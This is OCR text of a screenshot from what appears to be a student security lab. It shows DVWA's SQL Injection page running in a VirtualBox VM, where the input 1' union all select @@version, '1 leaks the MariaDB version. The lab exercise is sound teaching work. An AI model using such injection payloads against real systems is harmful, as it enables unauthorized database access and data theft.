 Win8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Hộp thư đến (1.46
An toàn hệ thống
ThucHanh - Goog
Vulnerability: SQL
localhost / 127.0.0
Not secure | 10.13.130.250/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+%40%40version%2C+%271...
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select @@version, '1
First name: admin
Surname: admin
ID: 1' union all select @@version, '1
First name: 10.1.13-MariaDB
Surname: 1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
JanuSec WebCruise....rar
Show all
Tuesday, November 15, 2022
2:15 PM
11/15/2022
Right Ctrl